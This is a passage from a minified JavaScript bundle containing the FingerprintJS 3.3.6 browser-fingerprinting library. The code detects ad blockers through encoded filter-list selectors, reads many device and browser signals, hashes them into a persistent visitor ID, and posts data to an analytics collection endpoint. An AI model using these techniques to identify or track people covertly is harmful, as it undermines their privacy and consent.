i]'],abpvn:["#quangcaomb",u("Lmlvc0Fkc2lvc0Fkcy1sYXlvdXQ="),".quangcao",u("W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ=="),u("W2hyZWZePSJodHRwczovL3piZXQudm4vIl0=")],adBlockFinland:[".mainostila",u("LnNwb25zb3JpdA=="),".ylamainos",u("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),u("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",u("I2FkMl9pbmxpbmU=")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",u("LmhlYWRlci1ibG9ja2VkLWFk"),u("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:[".BetterJsPopOverlay",u("I2FkXzMwMFgyNTA="),u("I2Jhbm5lcmZsb2F0MjI="),u("I2FkLWJhbm5lcg=="),u("I2NhbXBhaWduLWJhbm5lcg==")],adGuardChinese:[u("LlppX2FkX2FfSA=="),u("YVtocmVmKj0iL29kMDA1LmNvbSJd"),u("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),".qq_nr_lad","#widget-quan"],adGuardFrench:[u("I2Jsb2NrLXZpZXdzLWFkcy1zaWRlYmFyLWJsb2NrLWJsb2Nr"),"#pavePub",u("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv"],adGuardGerman:[u("LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ=="),u("LmJveHN0YXJ0d2VyYnVuZw=="),u("LndlcmJ1bmcz"),u("YVtocmVmXj0iaHR0cDovL3d3dy5laXMuZGUvaW5kZXgucGh0bWw/cmVmaWQ9Il0="),u("YVtocmVmXj0iaHR0cHM6Ly93d3cudGlwaWNvLmNvbS8/YWZmaWxpYXRlSWQ9Il0=")],adGuardJapanese:["#kauli_yad_1",u("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),u("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),u("LmFkZ29vZ2xl"),u("LmFkX3JlZ3VsYXIz")],adGuardMobile:[u("YW1wLWF1dG8tYWRz"),u("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",u("I2FkX2ludmlld19hcmVh")],adGuardRussian:[u("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),u("LnJlY2xhbWE="),'div[id^="smi2adblock"]',u("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),u("I2FkX3NxdWFyZQ==")],adGuardSocial:[u("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),u("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",u("W2hyZWZePSJodHRwOi8vYWRzLmdsaXNwYS5jb20vIl0=")],adGuardTrackingProtection:["#qoo-counter",u("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),u("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),u("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",u("I3Jla2xhbWk="),u("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),u("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),u("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[u("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers",u("I25ld0Fk")],easyList:[u("I0FEX0NPTlRST0xfMjg="),u("LnNlY29uZC1wb3N0LWFkcy13cmFwcGVy"),".universalboxADVBOX03",u("LmFkdmVydGlzZW1lbnQtNzI4eDkw"),u("LnNxdWFyZV9hZHM=")],easyListChina:[u("YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0="),u("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),u("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box"],easyListCookie:["#AdaCompliance.app-notice",".text-center.rgpd",".panel--cookie",".js-cookies-andromeda",".elxtr-consent"],easyListCzechSlovak:["#onlajny-stickers",u("I3Jla2xhbW5pLWJveA=="),u("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",u("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[u("I2FkdmVydGVudGll"),u("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",u("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:[u("I0FkX1dpbjJkYXk="),u("I3dlcmJ1bmdzYm94MzAw"),u("YVtocmVmXj0iaHR0cDovL3d3dy5yb3RsaWNodGthcnRlaS5jb20vP3NjPSJd"),u("I3dlcmJ1bmdfd2lkZXNreXNjcmFwZXJfc2NyZWVu"),u("YVtocmVmXj0iaHR0cDovL2xhbmRpbmcucGFya3BsYXR6a2FydGVpLmNvbS8/YWc9Il0=")],easyListItaly:[u("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",u("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),u("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),u("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[u("LnJla2xhbW9zX3RhcnBhcw=="),u("LnJla2xhbW9zX251b3JvZG9z"),u("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),u("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),u("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[u("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:[u("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),u("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",u("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[u("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),u("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),u("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",u("LmFkX19tYWlu"),u("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:[u("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[u("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),u("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[u("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),u("I2xpdmVyZUFkV3JhcHBlcg=="),u("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),u("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[u("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",u("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),u("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),u("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[u("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),u("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),u("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",u("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),u("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),u("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),u("ZGl2I3NrYXBpZWNfYWQ=")],ro:[u("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),'a[href^="/magazin/"]',u("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),u("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),u("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd")],ruAd:[u("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),u("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),u("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",u("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),u("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",u("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},p=Object.keys(c),[4,function(d){var l;return b(this,void 0,void 0,function(){var t,r,i,n,a,o,s;return h(this,function(e){switch(e.label){case 0:for(t=document,r=t.createElement("div"),i=new Array(d.length),n={},se(r),s=0;s<d.length;++s)a=ee(d[s]),se(o=t.createElement("div")),o.appendChild(a),r.appendChild(o),i[s]=a;e.label=1;case 1:return t.body?[3,3]:[4,y(50)];case 2:return e.sent(),[3,1];case 3:t.body.appendChild(r);try{for(s=0;s<d.length;++s)i[s].offsetParent||(n[d[s]]=!0)}finally{null!=(l=r.parentNode)&&l.removeChild(r)}return[2,n]}})})}((f=[]).concat.apply(f,p.map(function(e){return c[e]})))]):[2,void 0];case 1:if(m=e.sent(),g){var t=c;var r=m;for(var i="DOM blockers debug:\n```",n=0,a=Object.keys(t);n<a.length;n++){var o=a[n];i+="\n"+o+":";for(var s=0,d=t[o];s<d.length;s++){var l=d[s];i+="\n  "+(r[l]?"🚫":"➡️")+" "+l}}console.log(i+"\n```")}return(f=p.filter(function(e){e=c[e];return v(e.map(function(e){return m[e]}))>.6*e.length})).sort(),[2,f]}var u})})},fontPreferences:function(){return void 0===x&&(x=4e3),Q(function(e,t){for(var r=t.document,i=r.body,n=i.style,n=(n.width=x+"px",n.webkitTextSizeAdjust=n.textSizeAdjust="none",Y()?i.style.zoom=""+1/t.devicePixelRatio:A()&&(i.style.zoom="reset"),r.createElement("div")),a=(n.textContent=W(Array(x/20|0)).map(function(){return"word"}).join(" "),i.appendChild(n),r),o=i,s={},d={},l=0,u=Object.keys(pe);l<u.length;l++){var c=u[l],p=pe[c],m=p[0],f=void 0===m?{}:m,m=p[1],p=void 0===m?"mmMwWLliI0fiflO&1":m,g=a.createElement("span");g.textContent=p,g.style.whiteSpace="nowrap";for(var b=0,h=Object.keys(f);b<h.length;b++){var y=h[b],v=f[y];void 0!==v&&(g.style[y]=v)}s[c]=g,o.appendChild(a.createElement("br")),o.appendChild(g)}for(var I=0,w=Object.keys(pe);I<w.length;I++)d[c=w[I]]=s[c].getBoundingClientRect().width;return d},'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">');var x},audio:function(){var e,t,r,i,s,d,n=window,n=n.OfflineAudioContext||n.webkitOfflineAudioContext;return n?!A()||X()||3<=v(["DOMRectList"in(e=window),"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])?((n=(e=new n(1,5e3,44100)).createOscillator()).type="triangle",n.frequency.value=1e4,(t=e.createDynamicsCompressor()).threshold.value=-50,t.knee.value=40,t.ratio.value=12,t.attack.value=0,t.release.value=.25,n.connect(t),t.connect(e.destination),n.start(0),s=e,d=function(){},t=[new Promise(function(t,r){function e(){setTimeout(function(){return r(Z("timeout"))},Math.min(500,o+5e3-Date.now()))}function i(){try{switch(s.startRendering(),s.state){case"running":o=Date.now(),n&&e();break;case"suspended":document.hidden||a++,n&&3<=a?r(Z("suspended")):setTimeout(i,500)}}catch(e){r(e)}}var n=!1,a=0,o=0;s.oncomplete=function(e){return t(e.renderedBuffer)};i(),d=function(){n||(n=!0,0<o&&e())}}),d],r=t[1],z(i=t[0].then(function(e){for(var t=e.getChannelData(0).subarray(4500),r=0,i=0;i<t.length;++i)r+=Math.abs(t[i]);return r},function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e})),function(){return r(),i}):-1:-2},screenFrame:function(){var e=this,i=function(){var t,e=this;return void 0===re&&(t=function(){var e=ae();re=oe(e)?setTimeout(t,2500):void(te=e)})(),function(){return b(e,void 0,void 0,function(){var r;return h(this,function(e){switch(e.label){case 0:return oe(r=ae())?te?[2,W(te)]:(t=document).fullscreenElement||t.msFullscreenElement||t.mozFullScreenElement||t.webkitFullscreenElement?[4,((t=document).exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t)]:[3,2]:[3,2];case 1:e.sent(),r=ae(),e.label=2;case 2:return oe(r)||(te=r),[2,r]}var t})})}}();return function(){return b(e,void 0,void 0,function(){var t,r;return h(this,function(e){switch(e.label){case 0:return[4,i()];case 1:return t=e.sent(),[2,[(r=function(e){return null===e?null:$(e,10)})(t[0]),r(t[1]),r(t[2]),r(t[3])]]}})})}},osCpu:function(){return navigator.oscpu},languages:function(){var e=navigator,t=[],r=e.language||e.userLanguage||e.browserLanguage||e.systemLanguage;return void 0!==r&&t.push([r]),Array.isArray(e.languages)?Y()&&3<=v([!("MediaSettingsRange"in(r=window)),"RTCEncodedAudioFrame"in r,""+r.Intl=="[object Intl]",""+r.Reflect=="[object Reflect]"])||t.push(e.languages):"string"==typeof e.languages&&(r=e.languages)&&t.push(r.split(",")),t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return r(t(navigator.deviceMemory),void 0)},screenResolution:function(){function e(e){return r(V(e),null)}var t=screen,t=[e(t.width),e(t.height)];return t.sort().reverse(),t},hardwareConcurrency:function(){return r(V(navigator.hardwareConcurrency),void 0)},timezone:function(){var e=null==(e=window.Intl)?void 0:e.DateTimeFormat;if(e){e=(new e).resolvedOptions().timeZone;if(e)return e}e=(new Date).getFullYear();e=-Math.max(t(new Date(e,0,1).getTimezoneOffset()),t(new Date(e,6,1).getTimezoneOffset()));return"UTC"+(0<=e?"+":"")+Math.abs(e)},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){var e,t;if(!(H()||(e=window,t=navigator,3<=v(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in t,"msSaveBlob"in t])&&!H())))try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e,t=navigator.platform;return"MacIntel"===t&&A()&&!X()?"iPad"===navigator.platform||(e=(e=screen).width/e.height,2<=v(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,.65<e&&e<1.53]))?"iPad":"iPhone":t},plugins:function(){var e=navigator.plugins;if(e){for(var t=[],r=0;r<e.length;++r){var i=e[r];if(i){for(var n=[],a=0;a<i.length;++a){var o=i[a];n.push({type:o.type,suffixes:o.suffixes})}t.push({name:i.name,description:i.description,mimeTypes:n})}}return t}},canvas:function(){var e,t,r,i=!1,n=((n=document.createElement("canvas")).width=1,n.height=1,[n,n.getContext("2d")]),a=n[0],n=n[1];return t=n&&a.toDataURL?((r=n).rect(0,0,10,10),r.rect(2,2,6,6),i=!r.isPointInPath(5,5,"evenodd"),r=n,(t=a).width=240,t.height=60,r.textBaseline="alphabetic",r.fillStyle="#f60",r.fillRect(100,1,62,20),r.fillStyle="#069",r.font='11pt "Times New Roman"',t="Cwm fjordbank gly "+String.fromCharCode(55357,56835),r.fillText(t,2,15),r.fillStyle="rgba(102, 204, 0, 0.2)",r.font="18pt Arial",r.fillText(t,4,45),(r=ne(a))!==ne(a)?e="unstable":(e=r,((e,t)=>{e.width=122,e.height=110,t.globalCompositeOperation="multiply";for(var r=0,i=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];r<i.length;r++){var n=i[r],a=n[0],o=n[1],n=n[2];t.fillStyle=a,t.beginPath(),t.arc(o,n,40,0,2*Math.PI,!0),t.closePath(),t.fill()}t.fillStyle="#f9c",t.arc(60,60,60,0,2*Math.PI,!0),t.arc(60,60,20,0,2*Math.PI,!0),t.fill("evenodd")})(a,n),ne(a))):e="",{winding:i,geometry:t,text:e}},touchSupport:function(){var e,t=navigator,r=0;void 0!==t.maxTouchPoints?r=V(t.maxTouchPoints):void 0!==t.msMaxTouchPoints&&(r=t.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(t){e=!1}return{maxTouchPoints:r,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],t=0,r=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];t<r.length;t++){var i=r[t],n=window[i];n&&"object"==typeof n&&e.push(i)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var t=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",t}catch(e){return!1}},colorGamut:function(){for(var e=0,t=["rec2020","p3","srgb"];e<t.length;e++){var r=t[e];if(matchMedia("(color-gamut: "+r+")").matches)return r}},invertedColors:function(){return!!de("inverted")||!de("none")&&void 0},forcedColors:function(){return!!le("active")||!le("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: "+e+")").matches)return e;throw new Error("Too high value")}},contrast:function(){return i("no-preference")?0:i("high")||i("more")?1:i("low")||i("less")?-1:i("forced")?10:void 0},reducedMotion:function(){return!!ue("reduce")||!ue("no-preference")&&void 0},hdr:function(){return!!ce("high")||!ce("standard")&&void 0},math:function(){var e=w.acos||I,t=w.acosh||I,r=w.asin||I,i=w.asinh||I,n=w.atanh||I,a=w.atan||I,o=w.sin||I,s=w.sinh||I,d=w.cos||I,l=w.cosh||I,u=w.tan||I,c=w.tanh||I,p=w.exp||I,m=w.expm1||I,f=w.log1p||I;return{acos:e(.12312423423423424),acosh:t(1e308),acoshPf:w.log(1e154+w.sqrt(1e308)),asin:r(.12312423423423424),asinh:i(1),asinhPf:w.log(1+w.sqrt(2)),atanh:n(.5),atanhPf:w.log(3)/2,atan:a(.5),sin:o(-1e300),sinh:s(1),sinhPf:w.exp(1)-1/w.exp(1)/2,cos:d(10.000000000123),cosh:l(1),coshPf:(w.exp(1)+1/w.exp(1))/2,tan:u(-1e300),tanh:c(1),tanhPf:(w.exp(2)-1)/(w.exp(2)+1),exp:p(1),expm1:m(1),expm1Pf:w.exp(1)-1,log1p:f(10),log1pPf:w.log(11),powPI:w.pow(w.PI,-100)}}};function fe(e){return JSON.stringify(e,function(e,t){return t instanceof Error?q({name:(r=t).name,message:r.message,stack:null==(i=r.stack)?void 0:i.split("\n")},r):t;var r,i},2)}function ge(e){for(var t=(e=>{for(var t="",r=0,i=Object.keys(e).sort();r<i.length;r++){var n=i[r],a=e[n],a=a.error?"error":JSON.stringify(a.value);t+=(t?"|":"")+n.replace(/([:|\\])/g,"\\$1")+":"+a}return t})(e),e=(t=t||"").length%16,r=t.length-e,i=[0,0],n=[0,0],a=[0,0],o=[0,0],s=[2277735313,289559509],d=[1291169091,658871167],l=0;l<r;l+=16)a=[255&t.charCodeAt(l+4)|(255&t.charCodeAt(l+5))<<8|(255&t.charCodeAt(l+6))<<16|(255&t.charCodeAt(l+7))<<24,255&t.charCodeAt(l)|(255&t.charCodeAt(l+1))<<8|(255&t.charCodeAt(l+2))<<16|(255&t.charCodeAt(l+3))<<24],o=[255&t.charCodeAt(l+12)|(255&t.charCodeAt(l+13))<<8|(255&t.charCodeAt(l+14))<<16|(255&t.charCodeAt(l+15))<<24,255&t.charCodeAt(l+8)|(255&t.charCodeAt(l+9))<<8|(255&t.charCodeAt(l+10))<<16|(255&t.charCodeAt(l+11))<<24],a=p(a=c(a,s),31),i=u(i=p(i=f(i,a=c(a,d)),27),n),i=u(c(i,[0,5]),[0,1390208809]),o=p(o=c(o,d),33),n=u(n=p(n=f(n,o=c(o,s)),31),i),n=u(c(n,[0,5]),[0,944331445]);switch(a=[0,0],o=[0,0],e){case 15:o=f(o,m([0,t.charCodeAt(l+14)],48));case 14:o=f(o,m([0,t.charCodeAt(l+13)],40));case 13:o=f(o,m([0,t.charCodeAt(l+12)],32));case 12:o=f(o,m([0,t.charCodeAt(l+11)],24));case 11:o=f(o,m([0,t.charCodeAt(l+10)],16));case 10:o=f(o,m([0,t.charCodeAt(l+9)],8));case 9:o=c(o=f(o,[0,t.charCodeAt(l+8)]),d),n=f(n,o=c(o=p(o,33),s));case 8:a=f(a,m([0,t.charCodeAt(l+7)],56));case 7:a=f(a,m([0,t.charCodeAt(l+6)],48));case 6:a=f(a,m([0,t.charCodeAt(l+5)],40));case 5:a=f(a,m([0,t.charCodeAt(l+4)],32));case 4:a=f(a,m([0,t.charCodeAt(l+3)],24));case 3:a=f(a,m([0,t.charCodeAt(l+2)],16));case 2:a=f(a,m([0,t.charCodeAt(l+1)],8));case 1:a=c(a=f(a,[0,t.charCodeAt(l)]),s),i=f(i,a=c(a=p(a,31),d))}return i=u(i=f(i,[0,t.length]),n=f(n,[0,t.length])),n=u(n,i),i=u(i=M(i),n=M(n)),n=u(n,i),("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)+("00000000"+(n[0]>>>0).toString(16)).slice(-8)+("00000000"+(n[1]>>>0).toString(16)).slice(-8)}function be(l,u){var c=Date.now();return{get:function(d){return b(this,void 0,void 0,function(){var a,o,s;return h(this,function(e){switch(e.label){case 0:return a=Date.now(),[4,l()];case 1:return o=e.sent(),n=t=o,n=K()?.4:A()?X()?.5:.3:(n=n.platform.value||"",/^Win/.test(n)?.6:/^Mac/.test(n)?.5:.7),i=$(.99+.01*n,1e-4),n={score:n,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,""+i)},s={get visitorId(){return r=void 0===r?ge(this.components):r},set visitorId(e){r=e},confidence:n,components:t,version:"3.3.6"},(u||null!=d&&d.debug)&&console.log("Copy the text below to get the debug data:\n\n```\nversion: "+s.version+"\nuserAgent: "+navigator.userAgent+"\ntimeBetweenLoadAndGet: "+(a-c)+"\nvisitorId: "+s.visitorId+"\ncomponents: "+fe(o)+"\n```"),[2,s]}var t,r,i,n})})}}}var he={load:function(e){var e=void 0===e?{}:e,a=e.delayFallback,o=e.debug,e=e.monitoring,s=void 0===e||e;return b(this,void 0,void 0,function(){return h(this,function(e){switch(e.label){case 0:if(s)if(!(window.__fpjs_d_m||.001<=Math.random()))try{var t=new XMLHttpRequest;t.open("get","https://m1.openfpcdn.io/fingerprintjs/v3.3.6/npm-monitoring",!0),t.send()}catch(t){console.error(t)}return[4,(void 0===(i=2*(r=r=void 0===(r=a)?50:r))&&(i=1/0),(n=window.requestIdleCallback)?new Promise(function(e){return n.call(window,function(){return e()},{timeout:i})}):y(Math.min(r,i)))];case 1:return e.sent(),[2,be(J(me,{debug:o},[]),o)]}var r,i,n})})},hashComponents:ge,componentsToDebugString:fe},j=function e(t){var r=N[t];return void 0!==r||(r=N[t]={exports:{}},P[t].call(r.exports,r,r.exports,e)),r.exports}(198);let ye={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)},ve,Ie=new Uint8Array(16);let n=[];for(let e=0;e<256;++e)n.push((e+256).toString(16).slice(1));function we(e,t,r){if(ye.randomUUID&&!t&&!e)return ye.randomUUID();var i=(e=e||{}).random||(e.rng||function(){if(ve||(ve="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))return ve(Ie);throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported")})();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,t){r=r||0;for(let e=0;e<16;++e)t[r+e]=i[e];return t}return e=i,n[e[0]]+n[e[1]]+n[e[2]]+n[e[3]]+"-"+n[e[4]]+n[e[5]]+"-"+n[e[6]]+n[e[7]]+"-"+n[e[8]]+n[e[9]]+"-"+n[e[10]]+n[e[11]]+n[e[12]]+n[e[13]]+n[e[14]]+n[e[15]]}function a(){return we().replaceAll("-","")}function xe(e){if(null!=e&&/^\d+$/.test(e))return parseInt(e,10)}function x(){return(new Date).getTime()}function Ae(i,n){var a;return void 0===n&&(n=100),function(){for(var e=this,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];clearTimeout(a),a=setTimeout(function(){return i.apply(e,t)},n)}}function Se(a,o,s){return new Promise(function(e,t){var r=new XMLHttpRequest,i=(r.open("POST",a),null==s?void 0:s.headers),n=(i&&Object.keys(i).forEach(function(e){r.setRequestHeader(e,i[e])}),r.responseType="json",r.onload=function(){200<=r.status&&r.status<400?e(r.response):t(new Error(r.statusText))},r.onerror=function(){t(new Error(r.statusText))},JSON.stringify(o));r.send(n)})}function Ee(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})}function Te(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}function Ce(e){var r=this;this._collect=function(e){return Se("".concat(r.apiOrigin,"/").concat("analytics.collect.v1.CollectService/Collect"),{e:e},{headers:{"Content-Type":"text/plain"}})},this.collect=function(t){return Ee(r,void 0,void 0,function(){return Te(this,function(e){return 